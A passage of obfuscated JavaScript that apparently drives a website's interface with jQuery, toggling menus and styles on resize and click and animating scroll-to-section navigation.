_0x481e24(_0x146b9c);},'\x58\x53\x77\x6c\x6f':_0x50f638(0x3a6,'\x4f\x23\x53\x74'),'\x69\x6d\x56\x46\x54':_0x50f638(0x65d,'\x6a\x6e\x31\x40'),'\x58\x45\x7a\x7a\x6e':_0x50f638(0x802,'\x65\x5a\x43\x55'),'\x4e\x64\x63\x46\x4f':_0x50f638(0x6ba,'\x4e\x52\x7a\x6e'),'\x76\x5a\x4e\x77\x46':_0x50f638(0x9c7,'\x59\x46\x64\x65'),'\x78\x6c\x42\x67\x6e':_0x50f638(0x643,'\x50\x54\x43\x4d'),'\x65\x45\x4b\x47\x72':function(_0x56db4b,_0x347404){return _0x56db4b(_0x347404);},'\x45\x70\x56\x5a\x5a':_0x50f638(0x3df,'\x4c\x48\x49\x30'),'\x63\x6e\x4f\x42\x72':_0x50f638(0x1c5,'\x64\x31\x58\x71'),'\x63\x67\x42\x4e\x43':function(_0x260ffb,_0x1d1894){return _0x260ffb(_0x1d1894);},'\x6f\x6f\x68\x6c\x71':_0x50f638(0x581,'\x51\x28\x5e\x45'),'\x4d\x55\x6d\x71\x48':_0x50f638(0x5ff,'\x79\x78\x48\x24'),'\x43\x69\x41\x4b\x74':_0x50f638(0x788,'\x77\x24\x4f\x77'),'\x74\x49\x65\x4c\x70':_0x50f638(0x89b,'\x77\x24\x4f\x77'),'\x64\x73\x4a\x76\x6a':_0x50f638(0x4d4,'\x69\x77\x51\x32'),'\x45\x4d\x7a\x52\x47':_0x50f638(0x279,'\x55\x6e\x71\x73'),'\x72\x64\x65\x64\x70':_0x50f638(0x6c4,'\x75\x36\x51\x59')},_0x259478={};_0x259478[_0x50f638(0x2e2,'\x71\x25\x6f\x50')]={},_0x259478[_0x50f638(0x1a1,'\x71\x28\x25\x68')]=function(){var _0x410741=_0x50f638,_0x343e8a={'\x51\x56\x61\x51\x50':_0x34786b[_0x410741(0x8cf,'\x33\x6a\x40\x26')],'\x62\x76\x6c\x43\x69':function(_0x719bbc,_0x26bad0){var _0x33a686=_0x410741;return _0x34786b[_0x33a686(0x7fe,'\x51\x28\x5e\x45')](_0x719bbc,_0x26bad0);},'\x54\x46\x75\x47\x46':function(_0x9620f,_0x18d161){var _0x1c2a13=_0x410741;return _0x34786b[_0x1c2a13(0x995,'\x55\x5d\x28\x75')](_0x9620f,_0x18d161);},'\x66\x53\x52\x45\x71':function(_0x395bcb,_0x5931f0,_0x5967c8){var _0x5e4c9a=_0x410741;return _0x34786b[_0x5e4c9a(0x3c3,'\x62\x42\x41\x24')](_0x395bcb,_0x5931f0,_0x5967c8);}},_0x5e5fab=document[_0x410741(0x580,'\x31\x40\x35\x71')](_0x34786b[_0x410741(0x870,'\x29\x5b\x28\x48')]);if(_0x5e5fab&&_0x5e5fab[_0x410741(0x7bc,'\x23\x6b\x30\x25')])for(var _0x226bb8=0x0;_0x34786b[_0x410741(0x3aa,'\x46\x4d\x62\x62')](_0x226bb8,_0x5e5fab[_0x410741(0x7e4,'\x69\x77\x51\x32')]);_0x226bb8++){if(_0x34786b[_0x410741(0x5ee,'\x50\x54\x43\x4d')](_0x34786b[_0x410741(0x2bf,'\x55\x5d\x28\x75')],_0x34786b[_0x410741(0x80d,'\x37\x5e\x72\x29')]))_0x5e5fab[_0x226bb8][_0x410741(0x505,'\x73\x2a\x70\x47')](_0x34786b[_0x410741(0x6cd,'\x4f\x23\x53\x74')],_0x259478[_0x410741(0x795,'\x65\x5a\x43\x55')]);else{var _0x531fec=_0x343e8a[_0x410741(0x7b7,'\x76\x46\x74\x79')](_0x379339,this);_0x343e8a[_0x410741(0x82a,'\x77\x24\x4f\x77')](_0x3a411d,_0x2911e8),_0x343e8a[_0x410741(0x63c,'\x76\x46\x74\x79')](_0x10fe67,function(){var _0x300cee=_0x410741;_0x531fec[_0x300cee(0x89d,'\x6a\x6e\x31\x40')](_0x343e8a[_0x300cee(0x52e,'\x4e\x52\x7a\x6e')]);},0xc8);}}},_0x259478[_0x50f638(0x589,'\x77\x24\x4f\x77')](),_0x34786b[_0x50f638(0x1ca,'\x70\x34\x4e\x6b')]($,_0x34786b[_0x50f638(0x76f,'\x64\x31\x58\x71')])[_0x50f638(0x8c2,'\x34\x68\x72\x5b')](function(){var _0x3be5e2=_0x50f638;_0x34786b[_0x3be5e2(0x984,'\x23\x45\x69\x58')]($,this)[_0x3be5e2(0x27b,'\x50\x54\x43\x4d')](_0x34786b[_0x3be5e2(0x735,'\x29\x43\x4c\x59')])[_0x3be5e2(0x892,'\x6a\x6e\x31\x40')]()[_0x3be5e2(0x530,'\x63\x73\x38\x43')](_0x34786b[_0x3be5e2(0x887,'\x55\x61\x4c\x78')]);var _0x3c7cbe=_0x34786b[_0x3be5e2(0x99c,'\x33\x6a\x40\x26')]($,this)[_0x3be5e2(0x3ae,'\x59\x46\x64\x65')]();_0x34786b[_0x3be5e2(0x9da,'\x4f\x23\x53\x74')]($,_0x34786b[_0x3be5e2(0x2a2,'\x46\x4d\x62\x62')](_0x34786b[_0x3be5e2(0x871,'\x51\x28\x5e\x45')](_0x34786b[_0x3be5e2(0x2c1,'\x51\x28\x5e\x45')],_0x3c7cbe),'\x29'))[_0x3be5e2(0x30b,'\x75\x36\x51\x59')](_0x34786b[_0x3be5e2(0x9dd,'\x33\x6a\x40\x26')])[_0x3be5e2(0x507,'\x23\x45\x69\x58')]()[_0x3be5e2(0x60b,'\x51\x28\x5e\x45')](_0x34786b[_0x3be5e2(0x76b,'\x69\x47\x73\x2a')]);}),_0x34786b[_0x50f638(0x593,'\x63\x73\x38\x43')]($,_0x34786b[_0x50f638(0x7f9,'\x50\x54\x43\x4d')])[_0x50f638(0x45b,'\x28\x37\x25\x58')](function(){var _0x452289=_0x50f638;_0x34786b[_0x452289(0x952,'\x65\x5a\x43\x55')]($,_0x34786b[_0x452289(0x99b,'\x6e\x71\x56\x28')])[_0x452289(0x25a,'\x59\x46\x64\x65')]();}),_0x34786b[_0x50f638(0x90f,'\x55\x5d\x28\x75')]($,_0x34786b[_0x50f638(0x36d,'\x61\x43\x29\x46')])[_0x50f638(0x9fd,'\x39\x77\x45\x45')](function(){var _0x27b72a=_0x50f638;_0x34786b[_0x27b72a(0x31c,'\x5b\x29\x32\x5a')]($,_0x34786b[_0x27b72a(0x3f5,'\x55\x61\x4c\x78')])[_0x27b72a(0x30a,'\x26\x5e\x40\x6e')]();});var _0x24f32d=0x0;_0x34786b[_0x50f638(0x737,'\x61\x43\x29\x46')]($,_0x34786b[_0x50f638(0x9e2,'\x70\x34\x4e\x6b')])[_0x50f638(0x8f5,'\x69\x47\x73\x2a')](),_0x34786b[_0x50f638(0x4d3,'\x47\x7a\x30\x30')]($,_0x34786b[_0x50f638(0x5b3,'\x31\x40\x35\x71')])[_0x50f638(0x780,'\x33\x6a\x40\x26')](function(){var _0x15570d=_0x50f638,_0x3b99b0={'\x44\x4e\x4e\x50\x6a':function(_0x272c11,_0x3602aa){var _0x4cafae=_0x34e9;return _0x34786b[_0x4cafae(0x7f8,'\x4b\x6a\x79\x21')](_0x272c11,_0x3602aa);},'\x46\x56\x4e\x71\x58':function(_0x684e29,_0x25128c){var _0x1a92be=_0x34e9;return _0x34786b[_0x1a92be(0x3f2,'\x61\x43\x29\x46')](_0x684e29,_0x25128c);},'\x4c\x78\x4d\x52\x4e':function(_0x10f9ec,_0x453ce9){var _0x3b6969=_0x34e9;return _0x34786b[_0x3b6969(0x57b,'\x34\x46\x28\x69')](_0x10f9ec,_0x453ce9);},'\x73\x71\x66\x56\x46':function(_0x50f606,_0x133510){var _0x68ddb3=_0x34e9;return _0x34786b[_0x68ddb3(0x808,'\x4e\x52\x7a\x6e')](_0x50f606,_0x133510);},'\x76\x6f\x65\x4e\x4a':_0x34786b[_0x15570d(0x6b1,'\x4b\x6a\x79\x21')],'\x61\x6b\x58\x58\x61':function(_0x28f19f,_0x3f3ecd){var _0x2c1721=_0x15570d;return _0x34786b[_0x2c1721(0x3cb,'\x64\x31\x58\x71')](_0x28f19f,_0x3f3ecd);},'\x61\x63\x69\x61\x63':_0x34786b[_0x15570d(0x8b1,'\x69\x47\x73\x2a')],'\x74\x47\x42\x77\x4e':_0x34786b[_0x15570d(0x457,'\x77\x24\x4f\x77')]};if(_0x34786b[_0x15570d(0x238,'\x28\x37\x25\x58')](_0x24f32d,0x0)){if(_0x34786b[_0x15570d(0x1da,'\x29\x43\x4c\x59')](_0x34786b[_0x15570d(0x53b,'\x34\x46\x28\x69')],_0x34786b[_0x15570d(0x1aa,'\x71\x28\x25\x68')])){var _0x5a7c17=_0x34786b[_0x15570d(0x988,'\x6e\x71\x56\x28')][_0x15570d(0x9b3,'\x51\x28\x5e\x45')]('\x7c'),_0x5d2c6a=0x0;while(!![]){switch(_0x5a7c17[_0x5d2c6a++]){case'\x30':_0x34786b[_0x15570d(0x8c5,'\x62\x42\x41\x24')]($,_0x34786b[_0x15570d(0x58e,'\x51\x28\x5e\x45')])[_0x15570d(0x5de,'\x43\x46\x57\x79')](_0x34786b[_0x15570d(0x936,'\x34\x68\x72\x5b')],_0x34786b[_0x15570d(0x3e0,'\x34\x68\x72\x5b')]);continue;case'\x31':_0x34786b[_0x15570d(0x89c,'\x65\x5a\x43\x55')]($,_0x34786b[_0x15570d(0x9e2,'\x70\x34\x4e\x6b')])[_0x15570d(0x3d3,'\x37\x5e\x72\x29')]();continue;case'\x32':_0x34786b[_0x15570d(0x4fa,'\x75\x36\x51\x59')]($,_0x34786b[_0x15570d(0x1b9,'\x70\x34\x4e\x6b')])[_0x15570d(0x3b6,'\x33\x54\x76\x24')](_0x34786b[_0x15570d(0x936,'\x34\x68\x72\x5b')],_0x34786b[_0x15570d(0x7df,'\x57\x4e\x4e\x42')]);continue;case'\x33':_0x24f32d=0x1;continue;case'\x34':_0x34786b[_0x15570d(0x90a,'\x69\x47\x73\x2a')]($,_0x34786b[_0x15570d(0x878,'\x63\x73\x38\x43')])[_0x15570d(0x1fd,'\x75\x36\x51\x59')]();continue;}break;}}else _0x3d41b8=_0x3b99b0[_0x15570d(0x4ff,'\x75\x36\x51\x59')](_0x3b99b0[_0x15570d(0x532,'\x64\x31\x58\x71')](_0x264df0,_0x3b99b0[_0x15570d(0x4df,'\x59\x46\x64\x65')](_0x3b99b0[_0x15570d(0x296,'\x28\x37\x25\x58')](_0x3b99b0[_0x15570d(0x7c4,'\x43\x46\x57\x79')],_0x294ca1),'\x27\x5d'))[_0x15570d(0x68d,'\x55\x6e\x71\x73')]()[_0x15570d(0x723,'\x69\x77\x51\x32')],_0x5482ac);}else{if(_0x34786b[_0x15570d(0x49a,'\x73\x2a\x70\x47')](_0x34786b[_0x15570d(0x8c6,'\x73\x2a\x70\x47')],_0x34786b[_0x15570d(0x4c5,'\x33\x54\x76\x24')]))_0x3b99b0[_0x15570d(0x376,'\x31\x40\x35\x71')](_0x58cac9,_0x3b99b0[_0x15570d(0x95c,'\x75\x36\x51\x59')])[_0x15570d(0x72b,'\x6a\x6e\x31\x40')](_0x3b99b0[_0x15570d(0x233,'\x69\x47\x73\x2a')]);else{var _0xd933c0=_0x34786b[_0x15570d(0x6cb,'\x62\x42\x41\x24')][_0x15570d(0x2a3,'\x69\x77\x51\x32')]('\x7c'),_0x2a3dcc=0x0;while(!![]){switch(_0xd933c0[_0x2a3dcc++]){case'\x30':_0x24f32d=0x0;continue;case'\x31':_0x34786b[_0x15570d(0x729,'\x6a\x6e\x31\x40')]($,_0x34786b[_0x15570d(0x36e,'\x4f\x23\x53\x74')])[_0x15570d(0x227,'\x31\x40\x35\x71')]();continue;case'\x32':_0x34786b[_0x15570d(0x53a,'\x34\x46\x28\x69')]($,_0x34786b[_0x15570d(0x506,'\x59\x46\x64\x65')])[_0x15570d(0x49b,'\x70\x34\x4e\x6b')](_0x34786b[_0x15570d(0x7cb,'\x33\x54\x76\x24')],_0x34786b[_0x15570d(0x39f,'\x77\x24\x4f\x77')]);continue;case'\x33':_0x34786b[_0x15570d(0x623,'\x4e\x52\x7a\x6e')]($,_0x34786b[_0x15570d(0x888,'\x34\x46\x28\x69')])[_0x15570d(0x24f,'\x59\x46\x64\x65')]();continue;case'\x34':_0x34786b[_0x15570d(0x7f6,'\x37\x5e\x72\x29')]($,_0x34786b[_0x15570d(0x1a3,'\x26\x5e\x40\x6e')])[_0x15570d(0x2a6,'\x23\x6b\x30\x25')](_0x34786b[_0x15570d(0x423,'\x6a\x6e\x31\x40')],_0x34786b[_0x15570d(0x845,'\x34\x46\x28\x69')]);continue;}break;}}}}),_0x34786b[_0x50f638(0x55c,'\x51\x28\x5e\x45')]($,window)[_0x50f638(0x7d8,'\x29\x43\x4c\x59')](function(){var _0x5f2f58=_0x50f638;if(_0x34786b[_0x5f2f58(0x696,'\x28\x37\x25\x58')](_0x34786b[_0x5f2f58(0x501,'\x26\x5e\x40\x6e')]($,window)[_0x5f2f58(0x922,'\x77\x57\x23\x6d')](),0x258)){var _0x6d3065=_0x34786b[_0x5f2f58(0x701,'\x55\x61\x4c\x78')][_0x5f2f58(0x3f0,'\x4e\x52\x7a\x6e')]('\x7c'),_0x322776=0x0;while(!![]){switch(_0x6d3065[_0x322776++]){case'\x30':_0x34786b[_0x5f2f58(0x285,'\x23\x45\x69\x58')]($,_0x34786b[_0x5f2f58(0x9ee,'\x4b\x6a\x79\x21')])[_0x5f2f58(0x25a,'\x59\x46\x64\x65')]();continue;case'\x31':_0x34786b[_0x5f2f58(0x71e,'\x59\x46\x64\x65')]($,_0x34786b[_0x5f2f58(0x6ae,'\x23\x45\x69\x58')])[_0x5f2f58(0x9ec,'\x33\x6a\x40\x26')](_0x34786b[_0x5f2f58(0x4b4,'\x4b\x6a\x79\x21')],_0x34786b[_0x5f2f58(0x2c9,'\x4b\x6a\x79\x21')]);continue;case'\x32':_0x34786b[_0x5f2f58(0x2f7,'\x65\x5a\x43\x55')]($,_0x34786b[_0x5f2f58(0x930,'\x29\x43\x4c\x59')])[_0x5f2f58(0x5b0,'\x34\x68\x72\x5b')](_0x34786b[_0x5f2f58(0x1be,'\x51\x28\x5e\x45')],_0x34786b[_0x5f2f58(0x8db,'\x71\x25\x6f\x50')]);continue;case'\x33':_0x34786b[_0x5f2f58(0x443,'\x61\x43\x29\x46')]($,_0x34786b[_0x5f2f58(0x340,'\x47\x7a\x30\x30')])[_0x5f2f58(0x35a,'\x77\x57\x23\x6d')](_0x34786b[_0x5f2f58(0x4ed,'\x64\x31\x58\x71')],_0x34786b[_0x5f2f58(0x5cc,'\x33\x6a\x40\x26')]);continue;case'\x34':_0x34786b[_0x5f2f58(0x3ce,'\x26\x5e\x40\x6e')]($,_0x34786b[_0x5f2f58(0x700,'\x62\x42\x41\x24')])[_0x5f2f58(0x5b0,'\x34\x68\x72\x5b')](_0x34786b[_0x5f2f58(0xa01,'\x28\x37\x25\x58')],_0x34786b[_0x5f2f58(0x3eb,'\x43\x46\x57\x79')]);continue;case'\x35':_0x34786b[_0x5f2f58(0x440,'\x70\x34\x4e\x6b')]($,_0x34786b[_0x5f2f58(0x62e,'\x64\x31\x58\x71')])[_0x5f2f58(0x1cf,'\x23\x35\x57\x31')](_0x34786b[_0x5f2f58(0x3b0,'\x50\x54\x43\x4d')],_0x34786b[_0x5f2f58(0x26f,'\x23\x6b\x30\x25')]);continue;}break;}}else{var _0x4fbba0=_0x34786b[_0x5f2f58(0x587,'\x31\x40\x35\x71')][_0x5f2f58(0x4fc,'\x5b\x29\x32\x5a')]('\x7c'),_0x57224c=0x0;while(!![]){switch(_0x4fbba0[_0x57224c++]){case'\x30':_0x34786b[_0x5f2f58(0x407,'\x43\x46\x57\x79')]($,_0x34786b[_0x5f2f58(0x406,'\x73\x6f\x65\x57')])[_0x5f2f58(0x44d,'\x57\x4e\x4e\x42')](_0x34786b[_0x5f2f58(0x3dc,'\x29\x43\x4c\x59')],_0x34786b[_0x5f2f58(0x9fb,'\x43\x46\x57\x79')]);continue;case'\x31':_0x34786b[_0x5f2f58(0x9b4,'\x23\x35\x57\x31')]($,_0x34786b[_0x5f2f58(0x3b1,'\x55\x61\x4c\x78')])[_0x5f2f58(0x1cc,'\x28\x37\x25\x58')](_0x34786b[_0x5f2f58(0x9ac,'\x23\x45\x69\x58')],_0x34786b[_0x5f2f58(0x3ac,'\x51\x28\x5e\x45')]);continue;case'\x32':_0x34786b[_0x5f2f58(0x8f2,'\x69\x47\x73\x2a')]($,_0x34786b[_0x5f2f58(0x6ce,'\x73\x2a\x70\x47')])[_0x5f2f58(0x35a,'\x77\x57\x23\x6d')](_0x34786b[_0x5f2f58(0x61b,'\x79\x78\x48\x24')],'');continue;case'\x33':_0x34786b[_0x5f2f58(0x793,'\x39\x77\x45\x45')]($,_0x34786b[_0x5f2f58(0x602,'\x28\x37\x25\x58')])[_0x5f2f58(0x268,'\x62\x42\x41\x24')](_0x34786b[_0x5f2f58(0x4e5,'\x43\x46\x57\x79')],'');continue;case'\x34':_0x34786b[_0x5f2f58(0x50c,'\x76\x46\x74\x79')]($,_0x34786b[_0x5f2f58(0x5e9,'\x33\x54\x76\x24')])[_0x5f2f58(0x1cc,'\x28\x37\x25\x58')](_0x34786b[_0x5f2f58(0x2b9,'\x73\x6f\x65\x57')],_0x34786b[_0x5f2f58(0x1c1,'\x4b\x6a\x79\x21')]);continue;case'\x35':_0x34786b[_0x5f2f58(0x751,'\x77\x24\x4f\x77')]($,_0x34786b[_0x5f2f58(0x6b9,'\x57\x4e\x4e\x42')])[_0x5f2f58(0x2ec,'\x6e\x71\x56\x28')]();continue;}break;}}})[_0x50f638(0x8d7,'\x79\x78\x48\x24')]();var _0x5d951c=0x1;_0x34786b[_0x50f638(0x8a8,'\x55\x5d\x28\x75')]($,_0x34786b[_0x50f638(0x38d,'\x71\x28\x25\x68')])[_0x50f638(0x760,'\x71\x25\x6f\x50')](function(){var _0xb25e02=_0x50f638;_0x34786b[_0xb25e02(0x3ca,'\x77\x24\x4f\x77')](_0x5d951c,0x0)?(_0x34786b[_0xb25e02(0x521,'\x73\x2a\x70\x47')]($,_0x34786b[_0xb25e02(0x309,'\x34\x68\x72\x5b')])[_0xb25e02(0x388,'\x71\x25\x6f\x50')](_0x34786b[_0xb25e02(0x53e,'\x55\x6e\x71\x73')],_0x34786b[_0xb25e02(0x491,'\x5b\x29\x32\x5a')])[_0xb25e02(0x1e3,'\x71\x28\x25\x68')](_0x34786b[_0xb25e02(0x3be,'\x34\x68\x72\x5b')],!![]),_0x5d951c=0x1):(_0x34786b[_0xb25e02(0x65e,'\x59\x46\x64\x65')]($,_0x34786b[_0xb25e02(0x93c,'\x39\x77\x45\x45')])[_0xb25e02(0x957,'\x4e\x52\x7a\x6e')](_0x34786b[_0xb25e02(0x44b,'\x6a\x6e\x31\x40')],_0x34786b[_0xb25e02(0x1ff,'\x28\x37\x25\x58')])[_0xb25e02(0x9a5,'\x46\x4d\x62\x62')](_0x34786b[_0xb25e02(0x846,'\x33\x6a\x40\x26')],![]),_0x5d951c=0x0);}),cps={'\x69\x6e\x64\x65\x78':{'\x73\x75\x62\x4e\x61\x76\x43\x6c\x69\x63\x6b':function(){var _0xbab01a=_0x50f638;if(_0x34786b[_0xbab01a(0x346,'\x5b\x29\x32\x5a')](_0x34786b[_0xbab01a(0x449,'\x66\x48\x30\x23')],_0x34786b[_0xbab01a(0x692,'\x31\x40\x35\x71')]))_0x34786b[_0xbab01a(0x5e6,'\x61\x43\x29\x46')]($,_0x34786b[_0xbab01a(0x827,'\x34\x68\x72\x5b')])[_0xbab01a(0x884,'\x79\x78\x48\x24')](function(){var _0x4097ad=_0xbab01a,_0x450a0c={'\x76\x6f\x4f\x72\x7a':function(_0x34238e,_0x1b8857){var _0x868e52=_0x34e9;return _0x34786b[_0x868e52(0x796,'\x75\x36\x51\x59')](_0x34238e,_0x1b8857);},'\x6a\x46\x6c\x51\x70':_0x34786b[_0x4097ad(0x62b,'\x79\x78\x48\x24')],'\x44\x65\x67\x4e\x50':_0x34786b[_0x4097ad(0x5b1,'\x37\x5e\x72\x29')],'\x48\x4f\x66\x6f\x73':_0x34786b[_0x4097ad(0x910,'\x37\x5e\x72\x29')],'\x76\x52\x77\x78\x46':function(_0x5575b,_0x4346ed){var _0x506c2b=_0x4097ad;return _0x34786b[_0x506c2b(0x799,'\x28\x37\x25\x58')](_0x5575b,_0x4346ed);},'\x61\x42\x41\x52\x69':_0x34786b[_0x4097ad(0x420,'\x77\x57\x23\x6d')]};_0x34786b[_0x4097ad(0x41c,'\x39\x77\x45\x45')]($,this)[_0x4097ad(0x4a5,'\x55\x61\x4c\x78')]()[_0x4097ad(0x23a,'\x29\x5b\x28\x48')](function(){var _0x5b2ed7=_0x4097ad,_0x433e85=_0x450a0c[_0x5b2ed7(0x78b,'\x33\x6a\x40\x26')]($,this)[_0x5b2ed7(0x7a9,'\x4b\x6a\x79\x21')](_0x450a0c[_0x5b2ed7(0x9c5,'\x55\x5d\x28\x75')]),_0x57ec0b=_0x450a0c[_0x5b2ed7(0x5ad,'\x66\x53\x7a\x5a')]($,_0x450a0c[_0x5b2ed7(0x79b,'\x28\x37\x25\x58')])[_0x5b2ed7(0x1bf,'\x23\x6b\x30\x25')](_0x450a0c[_0x5b2ed7(0x37c,'\x37\x5e\x72\x29')]),_0x389b0e=_0x450a0c[_0x5b2ed7(0x2cd,'\x75\x36\x51\x59')]($,_0x450a0c[_0x5b2ed7(0x6a6,'\x65\x5a\x43\x55')]('\x2e',_0x433e85))[_0x5b2ed7(0x8f8,'\x29\x5b\x28\x48')]()[_0x5b2ed7(0x1ac,'\x66\x53\x7a\x5a')];_0x450a0c[_0x5b2ed7(0x4a9,'\x6a\x6e\x31\x40')]($,_0x450a0c[_0x5b2ed7(0x286,'\x43\x46\x57\x79')])[_0x5b2ed7(0x6f5,'\x23\x45\x69\x58')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x389b0e},0x320);});}),cps[_0xbab01a(0x6c8,'\x51\x28\x5e\x45')][_0xbab01a(0x97d,'\x31\x40\x35\x71')]();else{var _0x3fd35c=_0x20701c[_0xbab01a(0x971,'\x47\x7a\x30\x30')](_0x5d0856,arguments);return _0xb178d3=null,_0x3fd35c;}},'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':function(_0x52cdd8){var _0xb600f0=_0x50f638,_0x23b8ab={'\x58\x70\x4c\x64\x47':function(_0x43653b){var _0x29309c=_0x34e9;return _0x34786b[_0x29309c(0x9b5,'\x66\x53\x7a\x5a')](_0x43653b);},'\x64\x6a\x55\x49\x73':function(_0x13e69e,_0xcc592){var _0x15f0fd=_0x34e9;return _0x34786b[_0x15f0fd(0x8da,'\x47\x7a\x30\x30')](_0x13e69e,_0xcc592);},'\x72\x4b\x74\x45\x52':_0x34786b[_0xb600f0(0x966,'\x51\x28\x5e\x45')],'\x45\x4d\x58\x62\x70':_0x34786b[_0xb600f0(0x7c8,'\x57\x4e\x4e\x42')],'\x6a\x49\x50\x61\x69':function(_0x53b8a9,_0x18cc0d){var _0x4a937b=_0xb600f0;return _0x34786b[_0x4a937b(0x7c2,'\x6e\x71\x56\x28')](_0x53b8a9,_0x18cc0d);},'\x4e\x5a\x70\x73\x57':function(_0x56a4a6,_0x2b412c){var _0x505690=_0xb600f0;return _0x34786b[_0x505690(0x434,'\x4b\x6a\x79\x21')](_0x56a4a6,_0x2b412c);},'\x65\x6d\x4c\x48\x45':_0x34786b[_0xb600f0(0x5d6,'\x62\x42\x41\x24')],'\x7a\x7a\x58\x61\x56':function(_0x4da6a0,_0x55f727){var _0x1563b9=_0xb600f0;return _0x34786b[_0x1563b9(0x8a4,'\x23\x35\x57\x31')](_0x4da6a0,_0x55f727);},'\x64\x56\x67\x70\x64':function(_0x5625c3,_0x1b9a74){var _0x1b1715=_0xb600f0;return _0x34786b[_0x1b1715(0x8dd,'\x51\x28\x5e\x45')](_0x5625c3,_0x1b9a74);},'\x55\x76\x74\x44\x59':_0x34786b[_0xb600f0(0x958,'\x33\x54\x76\x24')],'\x76\x48\x76\x51\x49':_0x34786b[_0xb600f0(0x2e4,'\x31\x40\x35\x71')],'\x6a\x52\x4e\x53\x6f':_0x34786b[_0xb600f0(0x7d9,'\x61\x43\x29\x46')],'\x4d\x70\x6a\x6a\x66':_0x34786b[_0xb600f0(0x5a8,'\x55\x6e\x71\x73')],'\x65\x43\x4f\x46\x75':_0x34786b[_0xb600f0(0x4a8,'\x23\x6b\x30\x25')],'\x6b\x56\x6b\x57\x71':_0x34786b[_0xb600f0(0x7f4,'\x77\x57\x23\x6d')],'\x65\x66\x45\x6b\x54':_0x34786b[_0xb600f0(0x774,'\x50\x54\x43\x4d')],'\x43\x6d\x6c\x48\x54':_0x34786b[_0xb600f0(0xa09,'\x4c\x48\x49\x30')],'\x73\x76\x6c\x42\x68':_0x34786b[_0xb600f0(0x8ed,'\x33\x6a\x40\x26')],'\x4e\x5a\x69\x51\x48':function(_0x540baf,_0x20fec1){var _0x280556=_0xb600f0;return _0x34786b[_0x280556(0x510,'\x31\x40\x35\x71')](_0x540baf,_0x20fec1);},'\x57\x6b\x43\x45\x58':_0x34786b[_0xb600f0(0x34a,'\x64\x31\x58\x71')],'\x74\x72\x67\x73\x63':_0x34786b[_0xb600f0(0x40c,'\x31\x40\x35\x71')],'\x76\x7a\x56\x56\x41':_0x34786b[_0xb600f0(0x466,'\x29\x5b\x28\x48')],'\x68\x41\x78\x6b\x41':_0x34786b[_0xb600f0(0x7dc,'\x71\x25\x6f\x50')],'\x43\x66\x70\x6c\x6f':function(_0x542e11,_0x318091){var _0x472e3b=_0xb600f0;return _0x34786b[_0x472e3b(0x35d,'\x34\x68\x72\x5b')](_0x542e11,_0x318091);},'\x4c\x58\x70\x67\x4a':_0x34786b[_0xb600f0(0x591,'\x75\x36\x51\x59')],'\x4e\x44\x64\x4b\x73':function(_0x2d8eb2,_0x18b972){var _0x111641=_0xb600f0;return _0x34786b[_0x111641(0x915,'\x23\x45\x69\x58')](_0x2d8eb2,_0x18b972);},'\x55\x46\x45\x63\x6f':_0x34786b[_0xb600f0(0x744,'\x71\x25\x6f\x50')],'\x6b\x4a\x5a\x53\x51':_0x34786b[_0xb600f0(0x8ab,'\x4c\x48\x49\x30')],'\x49\x69\x6c\x71\x72':_0x34786b[_0xb600f0(0x53d,'\x5b\x29\x32\x5a')],'\x78\x6b\x4e\x51\x49':_0x34786b[_0xb600f0(0x732,'\x55\x5d\x28\x75')],'\x57\x55\x78\x42\x72':function(_0x3b5b26,_0x364dbe){var _0x591bb0=_0xb600f0;return _0x34786b[_0x591bb0(0x721,'\x66\x48\x30\x23')](_0x3b5b26,_0x364dbe);},'\x4f\x6a\x73\x73\x52':_0x34786b[_0xb600f0(0x94f,'\x23\x6b\x30\x25')],'\x77\x68\x4f\x6a\x7a':_0x34786b[_0xb600f0(0x3b7,'\x29\x43\x4c\x59')],'\x64\x59\x65\x4f\x56':_0x34786b[_0xb600f0(0x595,'\x6e\x71\x56\x28')]},_0x52cdd8=_0x34786b[_0xb600f0(0x619,'\x73\x2a\x70\x47')]($,_0x34786b[_0xb600f0(0x57a,'\x64\x31\x58\x71')]),_0x28684d=_0x34786b[_0xb600f0(0x417,'\x73\x2a\x70\x47')]($,_0x34786b[_0xb600f0(0x68a,'\x73\x6f\x65\x57')]),_0x203fde=_0x52cdd8[_0xb600f0(0x854,'\x73\x2a\x70\x47')]()[_0xb600f0(0x85c,'\x50\x54\x43\x4d')],_0x2abb5b=new Array(),_0x2c7481=0x0;_0x52cdd8[_0xb600f0(0x94a,'\x59\x46\x64\x65')]('\x6c\x69')[_0xb600f0(0x40d,'\x4f\x23\x53\x74')](function(_0x2fc592){var _0x319945=_0xb600f0;_0x23b8ab[_0x319945(0x834,'\x61\x43\x29\x46')](_0x23b8ab[_0x319945(0x281,'\x47\x7a\x30\x30')],_0x23b8ab[_0x319945(0x2d1,'\x61\x43\x29\x46')])?_0x23b8ab[_0x319945(0x8a3,'\x59\x46\x64\x65')](_0x40cbc1):(liobj=_0x23b8ab[_0x319945(0x746,'\x23\x35\x57\x31')]($,_0x23b8ab[_0x319945(0x715,'\x4e\x52\x7a\x6e')]('\x2e',_0x23b8ab[_0x319945(0x55f,'\x69\x47\x73\x2a')]($,this)[_0x319945(0x2da,'\x29\x5b\x28\x48')](_0x23b8ab[_0x319945(0x272,'\x4f\x23\x53\x74')]))),_0x2abb5b[_0x2fc592]=_0x23b8ab[_0x319945(0x331,'\x33\x54\x76\x24')](liobj[_0x319945(0x4fb,'\x23\x35\x57\x31')]()[_0x319945(0x9dc,'\x31\x40\x35\x71')],0x7d),_0x2c7481=_0x2fc592);}),_0x2abb5b[_0x34786b[_0xb600f0(0x38c,'\x29\x43\x4c\x59')](_0x2c7481,0x1)]=0xf423f;var _0x32c581=_0x2abb5b[_0xb600f0(0x784,'\x71\x28\x25\x68')];_0x34786b[_0xb600f0(0x80c,'\x73\x6f\x65\x57')]($,window)[_0xb600f0(0x712,'\x66\x48\x30\x23')](_0x34786b[_0xb600f0(0x2a1,'\x28\x37\x25\x58')],function(){var _0x53cab0=_0xb600f0,_0x334645=_0x34786b[_0x53cab0(0x22b,'\x66\x48\x30\x23')]($,this)[_0x53cab0(0x1d7,'\x6e\x71\x56\x28')]();if(_0x34786b[_0x53cab0(0x42f,'\x37\x5e\x72\x29')](_0x334645,_0x203fde)){if(_0x34786b[_0x53cab0(0x559,'\x71\x28\x25\x68')](_0x34786b[_0x53cab0(0x66c,'\x47\x7a\x30\x30')],_0x34786b[_0x53cab0(0x937,'\x69\x77\x51\x32')])){if(_0x23b8ab[_0x53cab0(0x56c,'\x55\x6e\x71\x73')](_0x1c9031,0x0)){var 